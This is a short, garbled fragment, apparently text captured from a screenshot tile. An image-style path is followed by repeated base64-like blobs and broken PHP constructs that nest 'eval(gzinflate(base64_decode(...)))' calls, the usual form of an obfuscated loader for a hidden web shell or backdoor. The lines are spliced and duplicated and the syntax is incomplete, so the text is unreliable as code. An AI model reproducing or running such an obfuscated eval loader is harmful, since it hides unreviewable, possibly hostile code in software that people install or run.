
bNnUGkVPsb0izuvYMu38nmZD8DxmwfFadQGle+rMNhPEPZlyOMcYN7Sj
TZZ6U7RXFbzldO0gkt1zcbBMsN6ZBMi94W2ppqXGzpCh5dzB/n0d/AqG
AK98yL1uTWcnQJiriQTpBC4xfR7Yc1VTSplheLqYEYrr8qhaLNva4bjn
d0kHuz88pFBPNbxW4K00zDSyfHNQ7eK1oa4AWOFhaXwSbjgAbkUL3Kgo
eZB7lU5oIwMi/EGBflfrMNQwK1drML7go+4L5BY/iJ7Li5UgWOG/Xvwv
GC6YJKZ7mYOIbZjEJJKimPn11votYBfuXRwcnDDAYIAp1uT527cfO039
/q0T+zf2mc/e4eK3QPRjsB57mgh7r/gvAEJ5Qs1xfbRc81fzTTWuD1wO
oFoJ1r6UyEPllU41lNf2wK5CK/nhS0uCa2EPo+sMY+2IfaKqz6SU//z+
8es2YWbaS8KallVdDQDh06YEaU5l7e5XJRTq5Qm0y+pI36UCw92tjCUj
oi2VpU61ThjrG5VFW0RFJ81EZGp09d2YdfW6Ujh/GfeNRXi7P9edWshD
uuToOHaWxRN0OvmRPDL4mkTws0ZsTSziFfpw1qMReWUx1BLZqWc3B3Ya
dQGle+rMNhPEPZlyOMcYN7SjuCo7RAzhcDHNVe0QzEDkeQiFpUQKWCJo
4W2ppqXGzpCh5dzB/n0d/AqGNLo9wHhdjDIitSTM6xvMs4247wIo0FOd
SplheLqYEYrr8qhaLNva4bjnNlqZNHfLe7cgvKC6nAE/rxWDUm/pzhND
oa4AWOFhaXwSbjgAbkUL3Kgo49fndrbEiAXOAkUZ8w0266jaCJq+XeHT
o+4L5BY/iJ7Li5UgWOG/Xvwv'
)));
eval
(
"eval(gzinflate(base64
BaWYCjMjIDaMqTA3BtKmMRXGZkBsElNhmgbkm0DEzEBycL6SNcSAJKgB
);
eval
(
"eval(gzinflate(base64_decode('NYzLbqNAEEXXma8YRV
eIjcE/bjIfHPKXw8ePHJ6uMhVP+yWD752n3l1Vf3+vst+3alp5f+7588
A/qxw8+AQnzvx5u4yHmovPnTU8ZFGyLsmBSYykkya5RvRgUmszjLcb0b
9WgsiXNJXsuzoSxBwice58SqGpm9B0V9r2iNPqWdiZBQEOJjHKb1xh3z
BOVCAANNBug+eNg+0mjxCM1ETs+3wSd+0KepVWcWMtHItU8DY559wdAh
Ed1dmc9QQX2ebZBEWx4NqZ2bDc7OcQ5kAuwq2qW+IS6oNFAW9pGjmQaM
/zVAtvh705rDYA3oalcsqms4uQ4ciIQZBTIw6sqbiULKMdTtRpdC+1Uk
izNcJGKQ+0aSJdTYM76G9X49XOadEf+inLS49I4DOzUdVdThK3Jq7MX2